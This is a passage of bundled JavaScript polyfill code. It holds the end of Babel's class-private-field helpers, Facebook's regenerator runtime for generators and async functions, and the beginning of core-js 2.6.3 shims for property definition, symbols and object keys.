			if (!Object.prototype.hasOwnProperty.call(receiver, privateKey)) {
				throw new TypeError("attempted to use private field on non-instance");
			}

			return receiver;
		}

		babelHelpers.classPrivateFieldLooseBase = _classPrivateFieldBase;

		function _classPrivateFieldGet(receiver, privateMap) {
			if (!privateMap.has(receiver)) {
				throw new TypeError("attempted to get private field on non-instance");
			}

			return privateMap.get(receiver).value;
		}

		babelHelpers.classPrivateFieldGet = _classPrivateFieldGet;

		function _classPrivateFieldSet(receiver, privateMap, value) {
			if (!privateMap.has(receiver)) {
				throw new TypeError("attempted to set private field on non-instance");
			}

			var descriptor = privateMap.get(receiver);

			if (!descriptor.writable) {
				throw new TypeError("attempted to set read only private field");
			}

			descriptor.value = value;
			return value;
		}

		babelHelpers.classPrivateFieldSet = _classPrivateFieldSet;
	})(typeof global === "undefined" ? window : global);

	/**
	 * Copyright (c) 2014-present, Facebook, Inc.
	 *
	 * This source code is licensed under the MIT license found in the
	 * LICENSE file in the root directory of this source tree.
	 */

	!(function (global) {
		"use strict";

		var Op = Object.prototype;
		var hasOwn = Op.hasOwnProperty;
		var undefined; // More compressible than void 0.
		var $Symbol = typeof Symbol === "function" ? Symbol : {};
		var iteratorSymbol = $Symbol.iterator || "@@iterator";
		var asyncIteratorSymbol = $Symbol.asyncIterator || "@@asyncIterator";
		var toStringTagSymbol = $Symbol.toStringTag || "@@toStringTag";

		// Define the runtime globally (as expected by generated code) as either
		// module.exports (if we're in a module) or a new, empty object.
		var runtime = global.regeneratorRuntime = {};

		function wrap(innerFn, outerFn, self, tryLocsList) {
			// If outerFn provided and outerFn.prototype is a Generator, then outerFn.prototype instanceof Generator.
			var protoGenerator = outerFn && outerFn.prototype instanceof Generator ? outerFn : Generator;
			var generator = Object.create(protoGenerator.prototype);
			var context = new Context(tryLocsList || []);

			// The ._invoke method unifies the implementations of the .next,
			// .throw, and .return methods.
			generator._invoke = makeInvokeMethod(innerFn, self, context);

			return generator;
		}
		runtime.wrap = wrap;

		// Try/catch helper to minimize deoptimizations. Returns a completion
		// record like context.tryEntries[i].completion. This interface could
		// have been (and was previously) designed to take a closure to be
		// invoked without arguments, but in all the cases we care about we
		// already have an existing method we want to call, so there's no need
		// to create a new function object. We can even get away with assuming
		// the method takes exactly one argument, since that happens to be true
		// in every case, so we don't have to touch the arguments object. The
		// only additional allocation required is the completion record, which
		// has a stable shape and so hopefully should be cheap to allocate.
		function tryCatch(fn, obj, arg) {
			try {
				return { type: "normal", arg: fn.call(obj, arg) };
			} catch (err) {
				return { type: "throw", arg: err };
			}
		}

		var GenStateSuspendedStart = "suspendedStart";
		var GenStateSuspendedYield = "suspendedYield";
		var GenStateExecuting = "executing";
		var GenStateCompleted = "completed";

		// Returning this object from the innerFn has the same effect as
		// breaking out of the dispatch switch statement.
		var ContinueSentinel = {};

		// Dummy constructor functions that we use as the .constructor and
		// .constructor.prototype properties for functions that return Generator
		// objects. For full spec compliance, you may wish to configure your
		// minifier not to mangle the names of these two functions.
		function Generator() { }
		function GeneratorFunction() { }
		function GeneratorFunctionPrototype() { }

		// This is a polyfill for %IteratorPrototype% for environments that
		// don't natively support it.
		var IteratorPrototype = {};
		IteratorPrototype[iteratorSymbol] = function () {
			return this;
		};

		var getProto = Object.getPrototypeOf;
		var NativeIteratorPrototype = getProto && getProto(getProto(values([])));
		if (NativeIteratorPrototype &&
			NativeIteratorPrototype !== Op &&
			hasOwn.call(NativeIteratorPrototype, iteratorSymbol)) {
			// This environment has a native %IteratorPrototype%; use it instead
			// of the polyfill.
			IteratorPrototype = NativeIteratorPrototype;
		}

		var Gp = GeneratorFunctionPrototype.prototype =
			Generator.prototype = Object.create(IteratorPrototype);
		GeneratorFunction.prototype = Gp.constructor = GeneratorFunctionPrototype;
		GeneratorFunctionPrototype.constructor = GeneratorFunction;
		GeneratorFunctionPrototype[toStringTagSymbol] =
			GeneratorFunction.displayName = "GeneratorFunction";

		// Helper for defining the .next, .throw, and .return methods of the
		// Iterator interface in terms of a single ._invoke method.
		function defineIteratorMethods(prototype) {
			["next", "throw", "return"].forEach(function (method) {
				prototype[method] = function (arg) {
					return this._invoke(method, arg);
				};
			});
		}

		runtime.isGeneratorFunction = function (genFun) {
			var ctor = typeof genFun === "function" && genFun.constructor;
			return ctor
				? ctor === GeneratorFunction ||
				// For the native GeneratorFunction constructor, the best we can
				// do is to check its .name property.
				(ctor.displayName || ctor.name) === "GeneratorFunction"
				: false;
		};

		runtime.mark = function (genFun) {
			if (Object.setPrototypeOf) {
				Object.setPrototypeOf(genFun, GeneratorFunctionPrototype);
			} else {
				genFun.__proto__ = GeneratorFunctionPrototype;
				if (!(toStringTagSymbol in genFun)) {
					genFun[toStringTagSymbol] = "GeneratorFunction";
				}
			}
			genFun.prototype = Object.create(Gp);
			return genFun;
		};

		// Within the body of any async function, `await x` is transformed to
		// `yield regeneratorRuntime.awrap(x)`, so that the runtime can test
		// `hasOwn.call(value, "__await")` to determine if the yielded value is
		// meant to be awaited.
		runtime.awrap = function (arg) {
			return { __await: arg };
		};

		function AsyncIterator(generator) {
			function invoke(method, arg, resolve, reject) {
				var record = tryCatch(generator[method], generator, arg);
				if (record.type === "throw") {
					reject(record.arg);
				} else {
					var result = record.arg;
					var value = result.value;
					if (value &&
						typeof value === "object" &&
						hasOwn.call(value, "__await")) {
						return Promise.resolve(value.__await).then(function (value) {
							invoke("next", value, resolve, reject);
						}, function (err) {
							invoke("throw", err, resolve, reject);
						});
					}

					return Promise.resolve(value).then(function (unwrapped) {
						// When a yielded Promise is resolved, its final value becomes
						// the .value of the Promise<{value,done}> result for the
						// current iteration. If the Promise is rejected, however, the
						// result for this iteration will be rejected with the same
						// reason. Note that rejections of yielded Promises are not
						// thrown back into the generator function, as is the case
						// when an awaited Promise is rejected. This difference in
						// behavior between yield and await is important, because it
						// allows the consumer to decide what to do with the yielded
						// rejection (swallow it and continue, manually .throw it back
						// into the generator, abandon iteration, whatever). With
						// await, by contrast, there is no opportunity to examine the
						// rejection reason outside the generator function, so the
						// only option is to throw it from the await expression, and
						// let the generator function handle the exception.
						result.value = unwrapped;
						resolve(result);
					}, reject);
				}
			}

			var previousPromise;

			function enqueue(method, arg) {
				function callInvokeWithMethodAndArg() {
					return new Promise(function (resolve, reject) {
						invoke(method, arg, resolve, reject);
					});
				}

				return previousPromise =
					// If enqueue has been called before, then we want to wait until
					// all previous Promises have been resolved before calling invoke,
					// so that results are always delivered in the correct order. If
					// enqueue has not been called before, then it is important to
					// call invoke immediately, without waiting on a callback to fire,
					// so that the async generator function has the opportunity to do
					// any necessary setup in a predictable way. This predictability
					// is why the Promise constructor synchronously invokes its
					// executor callback, and why async functions synchronously
					// execute code before the first await. Since we implement simple
					// async functions in terms of async generators, it is especially
					// important to get this right, even though it requires care.
					previousPromise ? previousPromise.then(
						callInvokeWithMethodAndArg,
						// Avoid propagating failures to Promises returned by later
						// invocations of the iterator.
						callInvokeWithMethodAndArg
					) : callInvokeWithMethodAndArg();
			}

			// Define the unified helper method that is used to implement .next,
			// .throw, and .return (see defineIteratorMethods).
			this._invoke = enqueue;
		}

		defineIteratorMethods(AsyncIterator.prototype);
		AsyncIterator.prototype[asyncIteratorSymbol] = function () {
			return this;
		};
		runtime.AsyncIterator = AsyncIterator;

		// Note that simple async functions are implemented on top of
		// AsyncIterator objects; they just return a Promise for the value of
		// the final result produced by the iterator.
		runtime.async = function (innerFn, outerFn, self, tryLocsList) {
			var iter = new AsyncIterator(
				wrap(innerFn, outerFn, self, tryLocsList)
			);

			return runtime.isGeneratorFunction(outerFn)
				? iter // If outerFn is a generator, return the full iterator.
				: iter.next().then(function (result) {
					return result.done ? result.value : iter.next();
				});
		};

		function makeInvokeMethod(innerFn, self, context) {
			var state = GenStateSuspendedStart;

			return function invoke(method, arg) {
				if (state === GenStateExecuting) {
					throw new Error("Generator is already running");
				}

				if (state === GenStateCompleted) {
					if (method === "throw") {
						throw arg;
					}

					// Be forgiving, per 25.3.3.3.3 of the spec:
					// https://people.mozilla.org/~jorendorff/es6-draft.html#sec-generatorresume
					return doneResult();
				}

				context.method = method;
				context.arg = arg;

				while (true) {
					var delegate = context.delegate;
					if (delegate) {
						var delegateResult = maybeInvokeDelegate(delegate, context);
						if (delegateResult) {
							if (delegateResult === ContinueSentinel) continue;
							return delegateResult;
						}
					}

					if (context.method === "next") {
						// Setting context._sent for legacy support of Babel's
						// function.sent implementation.
						context.sent = context._sent = context.arg;

					} else if (context.method === "throw") {
						if (state === GenStateSuspendedStart) {
							state = GenStateCompleted;
							throw context.arg;
						}

						context.dispatchException(context.arg);

					} else if (context.method === "return") {
						context.abrupt("return", context.arg);
					}

					state = GenStateExecuting;

					var record = tryCatch(innerFn, self, context);
					if (record.type === "normal") {
						// If an exception is thrown from innerFn, we leave state ===
						// GenStateExecuting and loop back for another invocation.
						state = context.done
							? GenStateCompleted
							: GenStateSuspendedYield;

						if (record.arg === ContinueSentinel) {
							continue;
						}

						return {
							value: record.arg,
							done: context.done
						};

					} else if (record.type === "throw") {
						state = GenStateCompleted;
						// Dispatch the exception by looping back around to the
						// context.dispatchException(context.arg) call above.
						context.method = "throw";
						context.arg = record.arg;
					}
				}
			};
		}

		// Call delegate.iterator[context.method](context.arg) and handle the
		// result, either by returning a { value, done } result from the
		// delegate iterator, or by modifying context.method and context.arg,
		// setting context.delegate to null, and returning the ContinueSentinel.
		function maybeInvokeDelegate(delegate, context) {
			var method = delegate.iterator[context.method];
			if (method === undefined) {
				// A .throw or .return when the delegate iterator has no .throw
				// method always terminates the yield* loop.
				context.delegate = null;

				if (context.method === "throw") {
					if (delegate.iterator.return) {
						// If the delegate iterator has a return method, give it a
						// chance to clean up.
						context.method = "return";
						context.arg = undefined;
						maybeInvokeDelegate(delegate, context);

						if (context.method === "throw") {
							// If maybeInvokeDelegate(context) changed context.method from
							// "return" to "throw", let that override the TypeError below.
							return ContinueSentinel;
						}
					}

					context.method = "throw";
					context.arg = new TypeError(
						"The iterator does not provide a 'throw' method");
				}

				return ContinueSentinel;
			}

			var record = tryCatch(method, delegate.iterator, context.arg);

			if (record.type === "throw") {
				context.method = "throw";
				context.arg = record.arg;
				context.delegate = null;
				return ContinueSentinel;
			}

			var info = record.arg;

			if (!info) {
				context.method = "throw";
				context.arg = new TypeError("iterator result is not an object");
				context.delegate = null;
				return ContinueSentinel;
			}

			if (info.done) {
				// Assign the result of the finished delegate to the temporary
				// variable specified by delegate.resultName (see delegateYield).
				context[delegate.resultName] = info.value;

				// Resume execution at the desired location (see delegateYield).
				context.next = delegate.nextLoc;

				// If context.method was "throw" but the delegate handled the
				// exception, let the outer generator proceed normally. If
				// context.method was "next", forget context.arg since it has been
				// "consumed" by the delegate iterator. If context.method was
				// "return", allow the original .return call to continue in the
				// outer generator.
				if (context.method !== "return") {
					context.method = "next";
					context.arg = undefined;
				}

			} else {
				// Re-yield the result returned by the delegate method.
				return info;
			}

			// The delegate iterator is finished, so forget it and continue with
			// the outer generator.
			context.delegate = null;
			return ContinueSentinel;
		}

		// Define Generator.prototype.{next,throw,return} in terms of the
		// unified ._invoke helper method.
		defineIteratorMethods(Gp);

		Gp[toStringTagSymbol] = "Generator";

		// A Generator should always return itself as the iterator object when the
		// @@iterator function is called on it. Some browsers' implementations of the
		// iterator prototype chain incorrectly implement this, causing the Generator
		// object to not be returned from this call. This ensures that doesn't happen.
		// See https://github.com/facebook/regenerator/issues/274 for more details.
		Gp[iteratorSymbol] = function () {
			return this;
		};

		Gp.toString = function () {
			return "[object Generator]";
		};

		function pushTryEntry(locs) {
			var entry = { tryLoc: locs[0] };

			if (1 in locs) {
				entry.catchLoc = locs[1];
			}

			if (2 in locs) {
				entry.finallyLoc = locs[2];
				entry.afterLoc = locs[3];
			}

			this.tryEntries.push(entry);
		}

		function resetTryEntry(entry) {
			var record = entry.completion || {};
			record.type = "normal";
			delete record.arg;
			entry.completion = record;
		}

		function Context(tryLocsList) {
			// The root entry object (effectively a try statement without a catch
			// or a finally block) gives us a place to store values thrown from
			// locations where there is no enclosing try statement.
			this.tryEntries = [{ tryLoc: "root" }];
			tryLocsList.forEach(pushTryEntry, this);
			this.reset(true);
		}

		runtime.keys = function (object) {
			var keys = [];
			for (var key in object) {
				keys.push(key);
			}
			keys.reverse();

			// Rather than returning an object with a next method, we keep
			// things simple and return the next function itself.
			return function next() {
				while (keys.length) {
					var key = keys.pop();
					if (key in object) {
						next.value = key;
						next.done = false;
						return next;
					}
				}

				// To avoid creating an additional object, we just hang the .value
				// and .done properties off the next function object itself. This
				// also ensures that the minifier will not anonymize the function.
				next.done = true;
				return next;
			};
		};

		function values(iterable) {
			if (iterable) {
				var iteratorMethod = iterable[iteratorSymbol];
				if (iteratorMethod) {
					return iteratorMethod.call(iterable);
				}

				if (typeof iterable.next === "function") {
					return iterable;
				}

				if (!isNaN(iterable.length)) {
					var i = -1, next = function next() {
						while (++i < iterable.length) {
							if (hasOwn.call(iterable, i)) {
								next.value = iterable[i];
								next.done = false;
								return next;
							}
						}

						next.value = undefined;
						next.done = true;

						return next;
					};

					return next.next = next;
				}
			}

			// Return an iterator with no values.
			return { next: doneResult };
		}
		runtime.values = values;

		function doneResult() {
			return { value: undefined, done: true };
		}

		Context.prototype = {
			constructor: Context,

			reset: function (skipTempReset) {
				this.prev = 0;
				this.next = 0;
				// Resetting context._sent for legacy support of Babel's
				// function.sent implementation.
				this.sent = this._sent = undefined;
				this.done = false;
				this.delegate = null;

				this.method = "next";
				this.arg = undefined;

				this.tryEntries.forEach(resetTryEntry);

				if (!skipTempReset) {
					for (var name in this) {
						// Not sure about the optimal order of these conditions:
						if (name.charAt(0) === "t" &&
							hasOwn.call(this, name) &&
							!isNaN(+name.slice(1))) {
							this[name] = undefined;
						}
					}
				}
			},

			stop: function () {
				this.done = true;

				var rootEntry = this.tryEntries[0];
				var rootRecord = rootEntry.completion;
				if (rootRecord.type === "throw") {
					throw rootRecord.arg;
				}

				return this.rval;
			},

			dispatchException: function (exception) {
				if (this.done) {
					throw exception;
				}

				var context = this;
				function handle(loc, caught) {
					record.type = "throw";
					record.arg = exception;
					context.next = loc;

					if (caught) {
						// If the dispatched exception was caught by a catch block,
						// then let that catch block handle the exception normally.
						context.method = "next";
						context.arg = undefined;
					}

					return !!caught;
				}

				for (var i = this.tryEntries.length - 1; i >= 0; --i) {
					var entry = this.tryEntries[i];
					var record = entry.completion;

					if (entry.tryLoc === "root") {
						// Exception thrown outside of any try block that could handle
						// it, so set the completion value of the entire function to
						// throw the exception.
						return handle("end");
					}

					if (entry.tryLoc <= this.prev) {
						var hasCatch = hasOwn.call(entry, "catchLoc");
						var hasFinally = hasOwn.call(entry, "finallyLoc");

						if (hasCatch && hasFinally) {
							if (this.prev < entry.catchLoc) {
								return handle(entry.catchLoc, true);
							} else if (this.prev < entry.finallyLoc) {
								return handle(entry.finallyLoc);
							}

						} else if (hasCatch) {
							if (this.prev < entry.catchLoc) {
								return handle(entry.catchLoc, true);
							}

						} else if (hasFinally) {
							if (this.prev < entry.finallyLoc) {
								return handle(entry.finallyLoc);
							}

						} else {
							throw new Error("try statement without catch or finally");
						}
					}
				}
			},

			abrupt: function (type, arg) {
				for (var i = this.tryEntries.length - 1; i >= 0; --i) {
					var entry = this.tryEntries[i];
					if (entry.tryLoc <= this.prev &&
						hasOwn.call(entry, "finallyLoc") &&
						this.prev < entry.finallyLoc) {
						var finallyEntry = entry;
						break;
					}
				}

				if (finallyEntry &&
					(type === "break" ||
						type === "continue") &&
					finallyEntry.tryLoc <= arg &&
					arg <= finallyEntry.finallyLoc) {
					// Ignore the finally entry if control is not jumping to a
					// location outside the try/catch block.
					finallyEntry = null;
				}

				var record = finallyEntry ? finallyEntry.completion : {};
				record.type = type;
				record.arg = arg;

				if (finallyEntry) {
					this.method = "next";
					this.next = finallyEntry.finallyLoc;
					return ContinueSentinel;
				}

				return this.complete(record);
			},

			complete: function (record, afterLoc) {
				if (record.type === "throw") {
					throw record.arg;
				}

				if (record.type === "break" ||
					record.type === "continue") {
					this.next = record.arg;
				} else if (record.type === "return") {
					this.rval = this.arg = record.arg;
					this.method = "return";
					this.next = "end";
				} else if (record.type === "normal" && afterLoc) {
					this.next = afterLoc;
				}

				return ContinueSentinel;
			},

			finish: function (finallyLoc) {
				for (var i = this.tryEntries.length - 1; i >= 0; --i) {
					var entry = this.tryEntries[i];
					if (entry.finallyLoc === finallyLoc) {
						this.complete(entry.completion, entry.afterLoc);
						resetTryEntry(entry);
						return ContinueSentinel;
					}
				}
			},

			"catch": function (tryLoc) {
				for (var i = this.tryEntries.length - 1; i >= 0; --i) {
					var entry = this.tryEntries[i];
					if (entry.tryLoc === tryLoc) {
						var record = entry.completion;
						if (record.type === "throw") {
							var thrown = record.arg;
							resetTryEntry(entry);
						}
						return thrown;
					}
				}

				// The context.catch method must only be called with a location
				// argument that corresponds to a known catch block.
				throw new Error("illegal catch attempt");
			},

			delegateYield: function (iterable, resultName, nextLoc) {
				this.delegate = {
					iterator: values(iterable),
					resultName: resultName,
					nextLoc: nextLoc
				};

				if (this.method === "next") {
					// Deliberately forget the last sent value so that we don't
					// accidentally pass it on to the delegate.
					this.arg = undefined;
				}

				return ContinueSentinel;
			}
		};
	})(
		// In sloppy mode, unbound `this` refers to the global object, fallback to
		// Function constructor if we're in global strict mode. That is sadly a form
		// of indirect eval which violates Content Security Policy.
		(function () { return this })() || Function("return this")()
	);

	(function (exports) {
		'use strict';

		function createCommonjsModule(fn, module) {
			return module = {
				exports: {}
			}, fn(module, module.exports), module.exports;
		}

		var _global = createCommonjsModule(function (module) {
			// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028
			var global = module.exports = typeof window != 'undefined' && window.Math == Math ? window : typeof self != 'undefined' && self.Math == Math ? self // eslint-disable-next-line no-new-func
				: Function('return this')();
			if (typeof __g == 'number') __g = global; // eslint-disable-line no-undef
		});

		var hasOwnProperty = {}.hasOwnProperty;

		var _has = function (it, key) {
			return hasOwnProperty.call(it, key);
		};

		var _fails = function (exec) {
			try {
				return !!exec();
			} catch (e) {
				return true;
			}
		};

		// Thank's IE8 for his funny defineProperty
		var _descriptors = !_fails(function () {
			return Object.defineProperty({}, 'a', {
				get: function get() {
					return 7;
				}
			}).a != 7;
		});

		var _core = createCommonjsModule(function (module) {
			var core = module.exports = {
				version: '2.6.3'
			};
			if (typeof __e == 'number') __e = core; // eslint-disable-line no-undef
		});
		var _core_1 = _core.version;

		var _isObject = function (it) {
			return babelHelpers.typeof(it) === 'object' ? it !== null : typeof it === 'function';
		};

		var _anObject = function (it) {
			if (!_isObject(it)) throw TypeError(it + ' is not an object!');
			return it;
		};

		var document$1 = _global.document; // typeof document.createElement is 'object' in old IE


		var is = _isObject(document$1) && _isObject(document$1.createElement);

		var _domCreate = function (it) {
			return is ? document$1.createElement(it) : {};
		};

		var _ie8DomDefine = !_descriptors && !_fails(function () {
			return Object.defineProperty(_domCreate('div'), 'a', {
				get: function get() {
					return 7;
				}
			}).a != 7;
		});

		// 7.1.1 ToPrimitive(input [, PreferredType])
		// instead of the ES6 spec version, we didn't implement @@toPrimitive case
		// and the second argument - flag - preferred type is a string


		var _toPrimitive = function (it, S) {
			if (!_isObject(it)) return it;
			var fn, val;
			if (S && typeof (fn = it.toString) == 'function' && !_isObject(val = fn.call(it))) return val;
			if (typeof (fn = it.valueOf) == 'function' && !_isObject(val = fn.call(it))) return val;
			if (!S && typeof (fn = it.toString) == 'function' && !_isObject(val = fn.call(it))) return val;
			throw TypeError("Can't convert object to primitive value");
		};

		var dP = Object.defineProperty;
		var f = _descriptors ? Object.defineProperty : function defineProperty(O, P, Attributes) {
			_anObject(O);
			P = _toPrimitive(P, true);
			_anObject(Attributes);
			if (_ie8DomDefine) try {
				return dP(O, P, Attributes);
			} catch (e) {
				/* empty */
			}
			if ('get' in Attributes || 'set' in Attributes) throw TypeError('Accessors not supported!');
			if ('value' in Attributes) O[P] = Attributes.value;
			return O;
		};

		var _objectDp = {
			f: f
		};

		var _propertyDesc = function (bitmap, value) {
			return {
				enumerable: !(bitmap & 1),
				configurable: !(bitmap & 2),
				writable: !(bitmap & 4),
				value: value
			};
		};

		var _hide = _descriptors ? function (object, key, value) {
			return _objectDp.f(object, key, _propertyDesc(1, value));
		} : function (object, key, value) {
			object[key] = value;
			return object;
		};

		var id = 0;
		var px = Math.random();

		var _uid = function (key) {
			return 'Symbol('.concat(key === undefined ? '' : key, ')_', (++id + px).toString(36));
		};

		var _redefine = createCommonjsModule(function (module) {
			var SRC = _uid('src');

			var TO_STRING = 'toString';
			var $toString = Function[TO_STRING];
			var TPL = ('' + $toString).split(TO_STRING);

			_core.inspectSource = function (it) {
				return $toString.call(it);
			};

			(module.exports = function (O, key, val, safe) {
				var isFunction = typeof val == 'function';
				if (isFunction) _has(val, 'name') || _hide(val, 'name', key);
				if (O[key] === val) return;
				if (isFunction) _has(val, SRC) || _hide(val, SRC, O[key] ? '' + O[key] : TPL.join(String(key)));

				if (O === _global) {
					O[key] = val;
				} else if (!safe) {
					delete O[key];
					_hide(O, key, val);
				} else if (O[key]) {
					O[key] = val;
				} else {
					_hide(O, key, val);
				} // add fake Function#toString for correct work wrapped methods / constructors with methods like LoDash isNative

			})(Function.prototype, TO_STRING, function toString() {
				return typeof this == 'function' && this[SRC] || $toString.call(this);
			});
		});

		var _aFunction = function (it) {
			if (typeof it != 'function') throw TypeError(it + ' is not a function!');
			return it;
		};

		// optional / simple context binding


		var _ctx = function (fn, that, length) {
			_aFunction(fn);
			if (that === undefined) return fn;

			switch (length) {
				case 1:
					return function (a) {
						return fn.call(that, a);
					};

				case 2:
					return function (a, b) {
						return fn.call(that, a, b);
					};

				case 3:
					return function (a, b, c) {
						return fn.call(that, a, b, c);
					};
			}

			return function ()
	  /* ...args */ {
				return fn.apply(that, arguments);
			};
		};

		var PROTOTYPE = 'prototype';

		var $export = function $export(type, name, source) {
			var IS_FORCED = type & $export.F;
			var IS_GLOBAL = type & $export.G;
			var IS_STATIC = type & $export.S;
			var IS_PROTO = type & $export.P;
			var IS_BIND = type & $export.B;
			var target = IS_GLOBAL ? _global : IS_STATIC ? _global[name] || (_global[name] = {}) : (_global[name] || {})[PROTOTYPE];
			var exports = IS_GLOBAL ? _core : _core[name] || (_core[name] = {});
			var expProto = exports[PROTOTYPE] || (exports[PROTOTYPE] = {});
			var key, own, out, exp;
			if (IS_GLOBAL) source = name;

			for (key in source) {
				// contains in native
				own = !IS_FORCED && target && target[key] !== undefined; // export native or passed

				out = (own ? target : source)[key]; // bind timers to global for call from export context

				exp = IS_BIND && own ? _ctx(out, _global) : IS_PROTO && typeof out == 'function' ? _ctx(Function.call, out) : out; // extend global

				if (target) _redefine(target, key, out, type & $export.U); // export

				if (exports[key] != out) _hide(exports, key, exp);
				if (IS_PROTO && expProto[key] != out) expProto[key] = out;
			}
		};

		$export.F = 1; // forced

		$export.G = 2; // global

		$export.S = 4; // static

		$export.P = 8; // proto

		$export.B = 16; // bind

		$export.W = 32; // wrap

		$export.U = 64; // safe

		$export.R = 128; // real proto method for `library`

		var _export = $export;

		var _meta = createCommonjsModule(function (module) {
			var META = _uid('meta');





			var setDesc = _objectDp.f;

			var id = 0;

			var isExtensible = Object.isExtensible || function () {
				return true;
			};

			var FREEZE = !_fails(function () {
				return isExtensible(Object.preventExtensions({}));
			});

			var setMeta = function setMeta(it) {
				setDesc(it, META, {
					value: {
						i: 'O' + ++id,
						// object ID
						w: {} // weak collections IDs

					}
				});
			};

			var fastKey = function fastKey(it, create) {
				// return primitive with prefix
				if (!_isObject(it)) return babelHelpers.typeof(it) == 'symbol' ? it : (typeof it == 'string' ? 'S' : 'P') + it;

				if (!_has(it, META)) {
					// can't set metadata to uncaught frozen object
					if (!isExtensible(it)) return 'F'; // not necessary to add metadata

					if (!create) return 'E'; // add missing metadata

					setMeta(it); // return object ID
				}

				return it[META].i;
			};

			var getWeak = function getWeak(it, create) {
				if (!_has(it, META)) {
					// can't set metadata to uncaught frozen object
					if (!isExtensible(it)) return true; // not necessary to add metadata

					if (!create) return false; // add missing metadata

					setMeta(it); // return hash weak collections IDs
				}

				return it[META].w;
			}; // add metadata on freeze-family methods calling


			var onFreeze = function onFreeze(it) {
				if (FREEZE && meta.NEED && isExtensible(it) && !_has(it, META)) setMeta(it);
				return it;
			};

			var meta = module.exports = {
				KEY: META,
				NEED: false,
				fastKey: fastKey,
				getWeak: getWeak,
				onFreeze: onFreeze
			};
		});
		var _meta_1 = _meta.KEY;
		var _meta_2 = _meta.NEED;
		var _meta_3 = _meta.fastKey;
		var _meta_4 = _meta.getWeak;
		var _meta_5 = _meta.onFreeze;

		var _library = false;

		var _shared = createCommonjsModule(function (module) {
			var SHARED = '__core-js_shared__';
			var store = _global[SHARED] || (_global[SHARED] = {});
			(module.exports = function (key, value) {
				return store[key] || (store[key] = value !== undefined ? value : {});
			})('versions', []).push({
				version: _core.version,
				mode: _library ? 'pure' : 'global',
				copyright: '(c) 2019 Denis Pushkarev (zloirock.ru)'
			});
		});

		var _wks = createCommonjsModule(function (module) {
			var store = _shared('wks');



			var _Symbol = _global.Symbol;

			var USE_SYMBOL = typeof _Symbol == 'function';

			var $exports = module.exports = function (name) {
				return store[name] || (store[name] = USE_SYMBOL && _Symbol[name] || (USE_SYMBOL ? _Symbol : _uid)('Symbol.' + name));
			};

			$exports.store = store;
		});

		var def = _objectDp.f;



		var TAG = _wks('toStringTag');

		var _setToStringTag = function (it, tag, stat) {
			if (it && !_has(it = stat ? it : it.prototype, TAG)) def(it, TAG, {
				configurable: true,
				value: tag
			});
		};

		var f$1 = _wks;

		var _wksExt = {
			f: f$1
		};

		var defineProperty = _objectDp.f;

		var _wksDefine = function (name) {
			var $Symbol = _core.Symbol || (_core.Symbol = _library ? {} : _global.Symbol || {});
			if (name.charAt(0) != '_' && !(name in $Symbol)) defineProperty($Symbol, name, {
				value: _wksExt.f(name)
			});
		};

		var toString = {}.toString;

		var _cof = function (it) {
			return toString.call(it).slice(8, -1);
		};

		// fallback for non-array-like ES3 and non-enumerable old V8 strings
		// eslint-disable-next-line no-prototype-builtins


		var _iobject = Object('z').propertyIsEnumerable(0) ? Object : function (it) {
			return _cof(it) == 'String' ? it.split('') : Object(it);
		};

		// 7.2.1 RequireObjectCoercible(argument)
		var _defined = function (it) {
			if (it == undefined) throw TypeError("Can't call method on  " + it);
			return it;
		};

		// to indexed object, toObject with fallback for non-array-like ES3 strings




		var _toIobject = function (it) {
			return _iobject(_defined(it));
		};

		// 7.1.4 ToInteger
		var ceil = Math.ceil;
		var floor = Math.floor;

		var _toInteger = function (it) {
			return isNaN(it = +it) ? 0 : (it > 0 ? floor : ceil)(it);
		};

		// 7.1.15 ToLength


		var min = Math.min;

		var _toLength = function (it) {
			return it > 0 ? min(_toInteger(it), 0x1fffffffffffff) : 0; // pow(2, 53) - 1 == 9007199254740991
		};

		var max = Math.max;
		var min$1 = Math.min;

		var _toAbsoluteIndex = function (index, length) {
			index = _toInteger(index);
			return index < 0 ? max(index + length, 0) : min$1(index, length);
		};

		// false -> Array#indexOf
		// true  -> Array#includes






		var _arrayIncludes = function (IS_INCLUDES) {
			return function ($this, el, fromIndex) {
				var O = _toIobject($this);
				var length = _toLength(O.length);
				var index = _toAbsoluteIndex(fromIndex, length);
				var value; // Array#includes uses SameValueZero equality algorithm
				// eslint-disable-next-line no-self-compare

				if (IS_INCLUDES && el != el) while (length > index) {
					value = O[index++]; // eslint-disable-next-line no-self-compare

					if (value != value) return true; // Array#indexOf ignores holes, Array#includes - not
				} else for (; length > index; index++) {
					if (IS_INCLUDES || index in O) {
						if (O[index] === el) return IS_INCLUDES || index || 0;
					}
				}
				return !IS_INCLUDES && -1;
			};
		};

		var shared = _shared('keys');



		var _sharedKey = function (key) {
			return shared[key] || (shared[key] = _uid(key));
		};

		var arrayIndexOf = _arrayIncludes(false);

		var IE_PROTO = _sharedKey('IE_PROTO');

		var _objectKeysInternal = function (object, names) {
			var O = _toIobject(object);
			var i = 0;
			var result = [];
			var key;

			for (key in O) {
				if (key != IE_PROTO) _has(O, key) && result.push(key);
			} // Don't enum bug & hidden keys


			while (names.length > i) {
				if (_has(O, key = names[i++])) {
					~arrayIndexOf(result, key) || result.push(key);
				}
			}

			return result;
		};

		// IE 8- don't enum bug keys
		var _enumBugKeys = 'constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf'.split(',');

		// 19.1.2.14 / 15.2.3.14 Object.keys(O)




		var _objectKeys = Object.keys || function keys(O) {
			return _objectKeysInternal(O, _enumBugKeys);
		};

		var f$2 = Object.getOwnPropertySymbols;

		var _objectGops = {
			f: f$2
		};

		var f$3 = {}.propertyIsEnumerable;

		var _objectPie = {
			f: f$3
		};

		// all enumerable object keys, includes symbols






		var _enumKeys = function (it) {
			var result = _objectKeys(it);
			var getSymbols = _objectGops.f;

			if (getSymbols) {
				var symbols = getSymbols(it);
				var isEnum = _objectPie.f;
				var i = 0;
				var key;

				while (symbols.length > i) {
					if (isEnum.call(it, key = symbols[i++])) result.push(key);
				}
			}

			return result;
		};

		// 7.2.2 IsArray(argument)


		var _isArray = Array.isArray || function isArray(arg) {
			return _cof(arg) == 'Array';
		};

		var _objectDps = _descriptors ? Object.defineProperties : function defineProperties(O, Properties) {
			_anObject(O);
			var keys = _objectKeys(Properties);
			var length = keys.length;
			var i = 0;
			var P;

			while (length > i) {
				_objectDp.f(O, P = keys[i++], Properties[P]);
			}

			return O;
		};

		var document$2 = _global.document;

		var _html = document$2 && document$2.documentElement;

		// 19.1.2.2 / 15.2.3.5 Object.create(O [, Properties])






		var IE_PROTO$1 = _sharedKey('IE_PROTO');

		var Empty = function Empty() {
